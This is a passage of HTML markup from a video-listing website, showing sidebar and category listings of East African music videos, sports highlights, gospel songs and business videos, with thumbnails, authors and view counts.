                                                <a href='//www.videozetu.com/video_listing/harmonize-mwaka-wangu-official-music-video/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/8c9e4e67a59dceae9e14f714f85d79ae-2521f8b8f73bd7fb531bb97bd93d8bef-90x60-90-crop.jpg' class='postimg f_thumb ypic' alt='Harmonize - Mwaka wangu (Official Music Video)'/></a>                                                <div class="featured-post-desc">
                                                    <h6 class="title"><a href="//www.videozetu.com/video_listing/harmonize-mwaka-wangu-official-music-video/" rel="bookmark" title="Permanent Link to Harmonize &#8211; Mwaka wangu (Official Music Video)">
                                                            Harmonize &#8211; Mwaka wangu (Official Music Vide__                                                        </a></h6>
                                                    Sep 08, 2022                                                </div>
                                            </li>
                                            <div class="clear"></div>
                                                                                        <li>
                                                <a href='//www.videozetu.com/video_listing/zuchu-nyumba-ndogo-official-music-video-2/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/f0fa9808b97840df8f5756e91516eedf-365fce0a7111a783c270b4532750edee-90x60-90-crop.jpg' class='postimg f_thumb ypic' alt='Zuchu - Nyumba Ndogo (Official Music Video)'/></a>                                                <div class="featured-post-desc">
                                                    <h6 class="title"><a href="//www.videozetu.com/video_listing/zuchu-nyumba-ndogo-official-music-video-2/" rel="bookmark" title="Permanent Link to Zuchu &#8211; Nyumba Ndogo (Official Music Video)">
                                                            Zuchu &#8211; Nyumba Ndogo (Official Music Video)                                                        </a></h6>
                                                    Jan 09, 2022                                                </div>
                                            </li>
                                            <div class="clear"></div>
                                                                                        <li>
                                                <a href='//www.videozetu.com/video_listing/zuchu-ft-diamond-platnumz-litawachoma-official-video/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/75bd853ec051a9418f2f233aaaa88593-310045cdace88461da6d4b1329355779-90x60-90-crop.jpg' class='postimg f_thumb ypic' alt='Zuchu Ft Diamond Platnumz - Litawachoma (Official Video)'/></a>                                                <div class="featured-post-desc">
                                                    <h6 class="title"><a href="//www.videozetu.com/video_listing/zuchu-ft-diamond-platnumz-litawachoma-official-video/" rel="bookmark" title="Permanent Link to Zuchu Ft Diamond Platnumz &#8211; Litawachoma (Official Video)">
                                                            Zuchu Ft Diamond Platnumz &#8211; Litawachoma (Off__                                                        </a></h6>
                                                    Sep 28, 2020                                                </div>
                                            </li>
                                            <div class="clear"></div>
                                                                                        <li>
                                                <a href='//www.videozetu.com/video_listing/whozu-x-baddest-47-aah-wap-official-music-video-hd/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/af313b69fb02cc383772ce017e3826f9-a334e6f0f7abe73c079faab60942e049-90x60-90-crop.jpg' class='postimg f_thumb ypic' alt='WHOZU X BADDEST 47 - AAH WAP!! (OFFICIAL MUSIC VIDEO HD)'/></a>                                                <div class="featured-post-desc">
                                                    <h6 class="title"><a href="//www.videozetu.com/video_listing/whozu-x-baddest-47-aah-wap-official-music-video-hd/" rel="bookmark" title="Permanent Link to WHOZU X BADDEST 47 &#8211; AAH WAP!! (OFFICIAL MUSIC VIDEO HD)">
                                                            WHOZU X BADDEST 47 &#8211; AAH WAP!! (OFFICIAL MUS__                                                        </a></h6>
                                                    Sep 26, 2020                                                </div>
                                            </li>
                                            <div class="clear"></div>
                                              				
                                    </ul>
                                </div>
                                <!-- END -->
                                <!-- Recent Videos -->
                                <div style="display:none" id="tab_sidebar_recent" class="tab_sidebar_list">
                                    <ul class="videolist2" id="scroll1">
                                                                                    <li>
                                                <a href='//www.videozetu.com/video_listing/ayo/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/9565cd87b236f8c22877630475dc2078-b711095df08ec6ab84cdea8d645c1443-90x60-90-crop.jpg' class='postimg f_thumb ypic' alt='AYO'/></a>                                                <div class="featured-post-desc">
                                                    <h6 class="title"><a href="//www.videozetu.com/video_listing/ayo/" rel="bookmark" title="Permanent Link to AYO">
                                                            AYO                                                        </a></h6>
                                                    Mar 29, 2015                                                </div>
                                            </li>
                                            <div class="clear"></div>
                                                                                        <li>
                                                <a href='//www.videozetu.com/video_listing/diamond-platnumz-ntampata-wapi-official-video-hd/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/61dff0f296fa0a71abd0feb356d67b47-784a3828853e86b42a0a31844ffc4f00-90x60-90-crop.jpg' class='postimg f_thumb ypic' alt='Diamond Platnumz - Ntampata Wapi (Official Video HD)'/></a>                                                <div class="featured-post-desc">
                                                    <h6 class="title"><a href="//www.videozetu.com/video_listing/diamond-platnumz-ntampata-wapi-official-video-hd/" rel="bookmark" title="Permanent Link to Diamond Platnumz &#8211; Ntampata Wapi (Official Video HD)">
                                                            Diamond Platnumz &#8211; Ntampata Wapi (Official V__                                                        </a></h6>
                                                    Apr 01, 2015                                                </div>
                                            </li>
                                            <div class="clear"></div>
                                                                                        <li>
                                                <a href='//www.videozetu.com/video_listing/rihanna-diamonds/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/4f68c31a6b117db1ee042d9a47c3c4a1-c728c52236e5091ffc73fed1737b8dac-90x60-90-crop.jpg' class='postimg f_thumb ypic' alt='Rihanna - Diamonds'/></a>                                                <div class="featured-post-desc">
                                                    <h6 class="title"><a href="//www.videozetu.com/video_listing/rihanna-diamonds/" rel="bookmark" title="Permanent Link to Rihanna &#8211; Diamonds">
                                                            Rihanna &#8211; Diamonds                                                        </a></h6>
                                                    Apr 01, 2015                                                </div>
                                            </li>
                                            <div class="clear"></div>
                                                                                        <li>
                                                <a href='//www.videozetu.com/video_listing/ali-kiba-feat-lady-jay-dee-single-boy-official-video-youtube/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/c71bf7be351fb9305ec15fa1a3173bd6-e79adf706ed98d72d9aebf2e16709194-90x60-90-crop.jpg' class='postimg f_thumb ypic' alt='Ali Kiba Feat. Lady Jay Dee - Single Boy (Official Video) - YouTube'/></a>                                                <div class="featured-post-desc">
                                                    <h6 class="title"><a href="//www.videozetu.com/video_listing/ali-kiba-feat-lady-jay-dee-single-boy-official-video-youtube/" rel="bookmark" title="Permanent Link to Ali Kiba Feat. Lady Jay Dee &#8211; Single Boy (Official Video) &#8211; YouTube">
                                                            Ali Kiba Feat. Lady Jay Dee &#8211; Single Boy (Of__                                                        </a></h6>
                                                    Apr 01, 2015                                                </div>
                                            </li>
                                            <div class="clear"></div>
                                                                                </ul>
                                </div>
                                <!-- END -->
                                <!-- More Video -->
                                <div style="display: none;" id="tab_sidebar_more" class="tab_sidebar_list">
                                    <ul class="videolist3" id="scroll2">
                                                                                    <li>
                                                                                                <div class="featured-post-desc">
                                                    <h6 class="title"><a href="//www.videozetu.com/video_listing/real-madrid-2-0-manchester-united-highlights-houston-club-friendly-2023/" rel="bookmark" title="Permanent Link to Real Madrid 2-0 Manchester United Highlights | Houston Club Friendly 2023">
                                                            Real Madrid 2-0 Manchester United Highlights | Hou__                                                        </a></h6>
                                                    Aug 11, 2023                                                </div>
                                            </li>
                                            <div class="clear"></div>
                                                                                        <li>
                                                <a href='//www.videozetu.com/video_listing/oliver-skipp-scored-2-goals-the-spurs-were-punished-in-the-final-of-the-joan-gamper-trophy/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/48e7ff267de8a2504f85867c8e091689-10d98f072841ca12869fe034aded4ca7-90x60-90-crop.jpg' class='postimg f_thumb ypic' alt='Oliver Skipp scored 2 goals | The Spurs were punished in the final of the Joan Gamper Trophy'/></a>                                                <div class="featured-post-desc">
                                                    <h6 class="title"><a href="//www.videozetu.com/video_listing/oliver-skipp-scored-2-goals-the-spurs-were-punished-in-the-final-of-the-joan-gamper-trophy/" rel="bookmark" title="Permanent Link to Oliver Skipp scored 2 goals | The Spurs were punished in the final of the Joan Gamper Trophy">
                                                            Oliver Skipp scored 2 goals | The Spurs were punis__                                                        </a></h6>
                                                    Aug 11, 2023                                                </div>
                                            </li>
                                            <div class="clear"></div>
                                                                                        <li>
                                                <a href='//www.videozetu.com/video_listing/cristiano-ronaldo-shot-on-the-pinalty/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/48e7ff267de8a2504f85867c8e091689-10d98f072841ca12869fe034aded4ca7-90x60-90-crop.jpg' class='postimg f_thumb ypic' alt='Cristiano ronaldo shot on the pinalty'/></a>                                                <div class="featured-post-desc">
                                                    <h6 class="title"><a href="//www.videozetu.com/video_listing/cristiano-ronaldo-shot-on-the-pinalty/" rel="bookmark" title="Permanent Link to Cristiano ronaldo shot on the pinalty">
                                                            Cristiano ronaldo shot on the pinalty                                                        </a></h6>
                                                    Aug 11, 2023                                                </div>
                                            </li>
                                            <div class="clear"></div>
                                                                                        <li>
                                                <a href='//www.videozetu.com/video_listing/harmonize-mwaka-wangu-official-music-video/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/8c9e4e67a59dceae9e14f714f85d79ae-2521f8b8f73bd7fb531bb97bd93d8bef-90x60-90-crop.jpg' class='postimg f_thumb ypic' alt='Harmonize - Mwaka wangu (Official Music Video)'/></a>                                                <div class="featured-post-desc">
                                                    <h6 class="title"><a href="//www.videozetu.com/video_listing/harmonize-mwaka-wangu-official-music-video/" rel="bookmark" title="Permanent Link to Harmonize &#8211; Mwaka wangu (Official Music Video)">
                                                            Harmonize &#8211; Mwaka wangu (Official Music Vide__                                                        </a></h6>
                                                    Sep 08, 2022                                                </div>
                                            </li>
                                            <div class="clear"></div>
                                            	 
                                    </ul>
                                </div>
                                <!-- END -->
                                <div class="clear"></div>
                            </div>
                        </div>
                        <div class="clear"></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="clear"></div>
    </div>
</div>
<div class="content_wrapper_shaddow home">
    <div class="container_24">
        <div class="grid_24">
            <div class="frontpage-content_shaddow">
            </div>
        </div>
        <div class="clear"></div>
    </div>
</div>
<div class="content_wrapper">
    <div class="container_24">
        <div class="grid_24">
            <div class="frontpage-content">
                <div class="grid_18 alpha">
                    <div class="content home">
                        
                                    <div class="video_cat_list">
                                        <!-- start videopost-->
                                        <h1 class="title"><span class="arrow"><a href="//www.videozetu.com/video_cat/entertainment/">Entertainment, Others</a></span></h1>                                        <ul class="fthumbnail">
                                                                                            <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/harmonize-mwaka-wangu-official-music-video/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/8c9e4e67a59dceae9e14f714f85d79ae-2521f8b8f73bd7fb531bb97bd93d8bef-246x160-90-crop.jpg' class='postimg f_thumb ypic' alt='Harmonize - Mwaka wangu (Official Music Video)'/></a>                                                            <a href="//www.videozetu.com/video_listing/harmonize-mwaka-wangu-official-music-video/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">admin                                                        </span>
                                                        <span class="views">648 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/harmonize-mwaka-wangu-official-music-video/" rel="bookmark" title="Permanent Link to Harmonize &#8211; Mwaka wangu (Official Music Video)">
                                                                Harmonize &#8211; Mwaka wangu (Official Music Vide...                                                            </a></h6> 
                                                    </div> </li>
                                                                                                <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/zuchu-sukari-official-music-video/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/0369d14dfbb2cca5b5aed4212a58f17f-68a01ee07bf15049570043780481194b-246x160-90-crop.jpg' class='postimg f_thumb ypic' alt='Zuchu - Sukari (Official Music Video)'/></a>                                                            <a href="//www.videozetu.com/video_listing/zuchu-sukari-official-music-video/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">admin                                                        </span>
                                                        <span class="views">878 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/zuchu-sukari-official-music-video/" rel="bookmark" title="Permanent Link to Zuchu &#8211; Sukari (Official Music Video)">
                                                                Zuchu &#8211; Sukari (Official Music Video)                                                            </a></h6> 
                                                    </div> </li>
                                                                                                <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/rayvanny-ft-messias-maricoa-teamo-official-video-sms-skiza-8548831-to-811/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/8f8ec5f01f308cf2933946a399de2985-2a099f2d2506755c7949945d7c86a763-246x160-90-crop.jpg' class='postimg f_thumb ypic' alt='Rayvanny Ft Messias Maricoa-Teamo (official Video) SMS SKIZA 8548831 to 811'/></a>                                                            <a href="//www.videozetu.com/video_listing/rayvanny-ft-messias-maricoa-teamo-official-video-sms-skiza-8548831-to-811/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">admin                                                        </span>
                                                        <span class="views">2423 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/rayvanny-ft-messias-maricoa-teamo-official-video-sms-skiza-8548831-to-811/" rel="bookmark" title="Permanent Link to Rayvanny Ft Messias Maricoa-Teamo (official Video) SMS SKIZA 8548831 to 811">
                                                                Rayvanny Ft Messias Maricoa-Teamo (official Video)...                                                            </a></h6> 
                                                    </div> </li>
                                                                                                <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/tanasha-x-diamond-platnumz-gere-official-music-video-sms-skiza-8548744-to-811/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/8347008556f546dfe3c26e9ffd98645a-c661f7d1297ba22f7b680455eece2d4f-246x160-90-crop.jpg' class='postimg f_thumb ypic' alt='Tanasha X Diamond Platnumz - Gere (Official Music Video) SMS SKIZA 8548744 to 811'/></a>                                                            <a href="//www.videozetu.com/video_listing/tanasha-x-diamond-platnumz-gere-official-music-video-sms-skiza-8548744-to-811/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">admin                                                        </span>
                                                        <span class="views">1669 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/tanasha-x-diamond-platnumz-gere-official-music-video-sms-skiza-8548744-to-811/" rel="bookmark" title="Permanent Link to Tanasha X Diamond Platnumz &#8211; Gere (Official Music Video) SMS SKIZA 8548744 to 811">
                                                                Tanasha X Diamond Platnumz &#8211; Gere (Official ...                                                            </a></h6> 
                                                    </div> </li>
                                                                                                <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/zuchu-ft-diamond-platnumz-litawachoma-official-video/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/75bd853ec051a9418f2f233aaaa88593-310045cdace88461da6d4b1329355779-246x160-90-crop.jpg' class='postimg f_thumb ypic' alt='Zuchu Ft Diamond Platnumz - Litawachoma (Official Video)'/></a>                                                            <a href="//www.videozetu.com/video_listing/zuchu-ft-diamond-platnumz-litawachoma-official-video/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">Maxie Lyimo                                                        </span>
                                                        <span class="views">1984 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/zuchu-ft-diamond-platnumz-litawachoma-official-video/" rel="bookmark" title="Permanent Link to Zuchu Ft Diamond Platnumz &#8211; Litawachoma (Official Video)">
                                                                Zuchu Ft Diamond Platnumz &#8211; Litawachoma (Off...                                                            </a></h6> 
                                                    </div> </li>
                                                                                                <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/rayvanny-ft-diamond-platnumz-amaboko-official-music-video/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/6ef2c2b434bb1e5c3424c2c3e4973d4c-017ccd8b2d0ffa5f0f03a6a35a9ce7cf-246x160-90-crop.jpg' class='postimg f_thumb ypic' alt='Rayvanny Ft Diamond Platnumz - Amaboko (Official Music Video)'/></a>                                                            <a href="//www.videozetu.com/video_listing/rayvanny-ft-diamond-platnumz-amaboko-official-music-video/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">admin                                                        </span>
                                                        <span class="views">1555 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/rayvanny-ft-diamond-platnumz-amaboko-official-music-video/" rel="bookmark" title="Permanent Link to Rayvanny Ft Diamond Platnumz &#8211; Amaboko (Official Music Video)">
                                                                Rayvanny Ft Diamond Platnumz &#8211; Amaboko (Offi...                                                            </a></h6> 
                                                    </div> </li>
                                                                                        </ul>
                                    </div>
                                    
                                    <div class="video_cat_list">
                                        <!-- start videopost-->
                                        <h1 class="title"><span class="arrow"><a href="//www.videozetu.com/video_cat/sports/">Sports</a></span></h1>                                        <ul class="fthumbnail">
                                                                                            <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                                                                                        <a href="//www.videozetu.com/video_listing/real-madrid-2-0-manchester-united-highlights-houston-club-friendly-2023/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">Zzsport                                                        </span>
                                                        <span class="views">216 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/real-madrid-2-0-manchester-united-highlights-houston-club-friendly-2023/" rel="bookmark" title="Permanent Link to Real Madrid 2-0 Manchester United Highlights | Houston Club Friendly 2023">
                                                                Real Madrid 2-0 Manchester United Highlights | Hou...                                                            </a></h6> 
                                                    </div> </li>
                                                                                                <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/oliver-skipp-scored-2-goals-the-spurs-were-punished-in-the-final-of-the-joan-gamper-trophy/'><img src='//img.youtube.com/vi//mqdefault.jpg' class='postimg f_thumb ypic' alt='Oliver Skipp scored 2 goals | The Spurs were punished in the final of the Joan Gamper Trophy'/></a>                                                            <a href="//www.videozetu.com/video_listing/oliver-skipp-scored-2-goals-the-spurs-were-punished-in-the-final-of-the-joan-gamper-trophy/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">Zzsport                                                        </span>
                                                        <span class="views">231 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/oliver-skipp-scored-2-goals-the-spurs-were-punished-in-the-final-of-the-joan-gamper-trophy/" rel="bookmark" title="Permanent Link to Oliver Skipp scored 2 goals | The Spurs were punished in the final of the Joan Gamper Trophy">
                                                                Oliver Skipp scored 2 goals | The Spurs were punis...                                                            </a></h6> 
                                                    </div> </li>
                                                                                                <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/cristiano-ronaldo-shot-on-the-pinalty/'><img src='//img.youtube.com/vi//mqdefault.jpg' class='postimg f_thumb ypic' alt='Cristiano ronaldo shot on the pinalty'/></a>                                                            <a href="//www.videozetu.com/video_listing/cristiano-ronaldo-shot-on-the-pinalty/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">Zzsport                                                        </span>
                                                        <span class="views">224 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/cristiano-ronaldo-shot-on-the-pinalty/" rel="bookmark" title="Permanent Link to Cristiano ronaldo shot on the pinalty">
                                                                Cristiano ronaldo shot on the pinalty                                                            </a></h6> 
                                                    </div> </li>
                                                                                                <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/i-want-amir-khan-hassan-mwakinyo/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/c2810f275948dd603d059e21eed5a084-60099adcf2be8cf54733b6731f427f97-246x160-90-crop.jpg' class='postimg f_thumb ypic' alt='I WANT AMIR KHAN' - HASSAN MWAKINYO'/></a>                                                            <a href="//www.videozetu.com/video_listing/i-want-amir-khan-hassan-mwakinyo/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">admin                                                        </span>
                                                        <span class="views">2627 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/i-want-amir-khan-hassan-mwakinyo/" rel="bookmark" title="Permanent Link to I WANT AMIR KHAN&#8217; &#8211; HASSAN MWAKINYO">
                                                                I WANT AMIR KHAN&#8217; &#8211; HASSAN MWAKINYO                                                            </a></h6> 
                                                    </div> </li>
                                                                                                <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/uefa-champions-league-2017-18-semi-final-draw-in-full/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/ba37578205979a5eebb94fd7e7d0cbb3-11c3fd07b2d94e762512f6b842a72bae-246x160-90-crop.jpg' class='postimg f_thumb ypic' alt='UEFA Champions League 2017/18 semi-final draw in full'/></a>                                                            <a href="//www.videozetu.com/video_listing/uefa-champions-league-2017-18-semi-final-draw-in-full/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">cardi tery                                                        </span>
                                                        <span class="views">12522 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/uefa-champions-league-2017-18-semi-final-draw-in-full/" rel="bookmark" title="Permanent Link to UEFA Champions League 2017/18 semi-final draw in full">
                                                                UEFA Champions League 2017/18 semi-final draw in f...                                                            </a></h6> 
                                                    </div> </li>
                                                                                                <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/womens-basketball-ncaa-tournament-final-four-highlights-notre-dame-91-uconn-89/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/2c5dc7eca122904db09b583f368a3fa6-05de407f2c6ab041d3afd08fef8f0ec7-246x160-90-crop.jpg' class='postimg f_thumb ypic' alt='Women's Basketball NCAA Tournament Final Four Highlights - Notre Dame 91, UConn 89'/></a>                                                            <a href="//www.videozetu.com/video_listing/womens-basketball-ncaa-tournament-final-four-highlights-notre-dame-91-uconn-89/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">cardi tery                                                        </span>
                                                        <span class="views">2599 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/womens-basketball-ncaa-tournament-final-four-highlights-notre-dame-91-uconn-89/" rel="bookmark" title="Permanent Link to Women&#8217;s Basketball NCAA Tournament Final Four Highlights &#8211; Notre Dame 91, UConn 89">
                                                                Women&#8217;s Basketball NCAA Tournament Final Fou...                                                            </a></h6> 
                                                    </div> </li>
                                                                                        </ul>
                                    </div>
                                    
                                    <div class="video_cat_list">
                                        <!-- start videopost-->
                                        <h1 class="title"><span class="arrow"><a href="//www.videozetu.com/video_cat/gospel/">Gospel</a></span></h1>                                        <ul class="fthumbnail">
                                                                                            <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/onesimus-muzik-feat-major-1-money-miracle/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/7004f6ba612ade4b8786fd199c230cc5-37c66bf37a26b76081aac15be0ccc16a-246x160-90-crop.jpg' class='postimg f_thumb ypic' alt='Onesimus Muzik Feat Major 1 - Money Miracle'/></a>                                                            <a href="//www.videozetu.com/video_listing/onesimus-muzik-feat-major-1-money-miracle/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">cardi tery                                                        </span>
                                                        <span class="views">2484 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/onesimus-muzik-feat-major-1-money-miracle/" rel="bookmark" title="Permanent Link to Onesimus Muzik Feat Major 1 &#8211; Money Miracle">
                                                                Onesimus Muzik Feat Major 1 &#8211; Money Miracle                                                            </a></h6> 
                                                    </div> </li>
                                                                                                <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/wahu-my-everything/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/95194f63aab45d498eef4719402fb01e-6aadfc1bf39d70480adf23a90d0ef8df-246x160-90-crop.jpg' class='postimg f_thumb ypic' alt='Wahu - My Everything'/></a>                                                            <a href="//www.videozetu.com/video_listing/wahu-my-everything/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">cardi tery                                                        </span>
                                                        <span class="views">1662 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/wahu-my-everything/" rel="bookmark" title="Permanent Link to Wahu &#8211; My Everything">
                                                                Wahu &#8211; My Everything                                                            </a></h6> 
                                                    </div> </li>
                                                                                                <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/joyful-noise-man-in-the-mirror/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/d4e455eee3170b86bdfe65f1002f961b-7f93fd2ccb108ab290097f7779c1778b-246x160-90-crop.jpg' class='postimg f_thumb ypic' alt='Joyful noise- Man in the mirror'/></a>                                                            <a href="//www.videozetu.com/video_listing/joyful-noise-man-in-the-mirror/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">cardi tery                                                        </span>
                                                        <span class="views">2135 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/joyful-noise-man-in-the-mirror/" rel="bookmark" title="Permanent Link to Joyful noise- Man in the mirror">
                                                                Joyful noise- Man in the mirror                                                            </a></h6> 
                                                    </div> </li>
                                                                                                <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/celine-dion-amazing-grace-with-lyrics/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/e8b021c6011b6bb7feaf53ad09b021fa-bf8a8a78abb2d4cfca7e9eb9e4943c19-246x160-90-crop.jpg' class='postimg f_thumb ypic' alt='Celine Dion - Amazing Grace (With Lyrics)'/></a>                                                            <a href="//www.videozetu.com/video_listing/celine-dion-amazing-grace-with-lyrics/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">cardi tery                                                        </span>
                                                        <span class="views">1819 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/celine-dion-amazing-grace-with-lyrics/" rel="bookmark" title="Permanent Link to Celine Dion &#8211; Amazing Grace (With Lyrics)">
                                                                Celine Dion &#8211; Amazing Grace (With Lyrics)                                                            </a></h6> 
                                                    </div> </li>
                                                                                                <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/umewazidi-wote-bahati-bukuku-official-video/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/947c995dbd3ec0e82155d382942be81a-c48be1a1f76c5cb17c33c2142adf9510-246x160-90-crop.jpg' class='postimg f_thumb ypic' alt='Umewazidi Wote | Bahati Bukuku | Official Video'/></a>                                                            <a href="//www.videozetu.com/video_listing/umewazidi-wote-bahati-bukuku-official-video/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">cardi tery                                                        </span>
                                                        <span class="views">4141 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/umewazidi-wote-bahati-bukuku-official-video/" rel="bookmark" title="Permanent Link to Umewazidi Wote | Bahati Bukuku | Official Video">
                                                                Umewazidi Wote | Bahati Bukuku | Official Video                                                            </a></h6> 
                                                    </div> </li>
                                                                                                <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/joel-lwaga-sitabaki-nilivyo-official-video/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/112ad27a2922d5312f6efc85c864febc-5ae4b47509bda42f940d04f743d01269-246x160-90-crop.jpg' class='postimg f_thumb ypic' alt='JOEL LWAGA - Sitabaki Nilivyo (Official Video)'/></a>                                                            <a href="//www.videozetu.com/video_listing/joel-lwaga-sitabaki-nilivyo-official-video/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">cardi tery                                                        </span>
                                                        <span class="views">2057 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/joel-lwaga-sitabaki-nilivyo-official-video/" rel="bookmark" title="Permanent Link to JOEL LWAGA &#8211; Sitabaki Nilivyo (Official Video)">
                                                                JOEL LWAGA &#8211; Sitabaki Nilivyo (Official Vide...                                                            </a></h6> 
                                                    </div> </li>
                                                                                        </ul>
                                    </div>
                                    
                                    <div class="video_cat_list">
                                        <!-- start videopost-->
                                        <h1 class="title"><span class="arrow"><a href="//www.videozetu.com/video_cat/business/">Business</a></span></h1>                                        <ul class="fthumbnail">
                                                                                            <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/how-to-come-up-with-great-business-ideas/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/deb9b9746e1282acf6c3ebd2478d3358-73e80fcdf2c790b5badcf08d67644f98-246x160-90-crop.jpg' class='postimg f_thumb ypic' alt='How to Come up with Great Business Ideas'/></a>                                                            <a href="//www.videozetu.com/video_listing/how-to-come-up-with-great-business-ideas/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">cardi tery                                                        </span>
                                                        <span class="views">1432 Views</span>				
                                                        <h6 class="title"><a href="//www.videozetu.com/video_listing/how-to-come-up-with-great-business-ideas/" rel="bookmark" title="Permanent Link to How to Come up with Great Business Ideas">
                                                                How to Come up with Great Business Ideas                                                            </a></h6> 
                                                    </div> </li>
                                                                                                <li><div class="videobox">
                                                        <div class="video_thumb_wrapper">
                                                            <a href='//www.videozetu.com/video_listing/101-ways-to-make-money-in-africa-business-ideas-for-entrepreneurs-in-africa-eco-solutions/'><img src='//www.videozetu.com/wp-content/uploads/thumb-cache/6844cc744843d55d9c5063ffbab4dfcc-7e2a69012d5e8b37a0537a0cfe84b4c2-246x160-90-crop.jpg' class='postimg f_thumb ypic' alt='101 Ways To Make Money in Africa - Business Ideas for Entrepreneurs in Africa - Eco Solutions'/></a>                                                            <a href="//www.videozetu.com/video_listing/101-ways-to-make-money-in-africa-business-ideas-for-entrepreneurs-in-africa-eco-solutions/"><div class="video_play_icon"></div></a>
                                                        </div>
                                                        <span class="author">cardi tery                                                        </span>
                                                        <span class="views">8914 Views</span>				
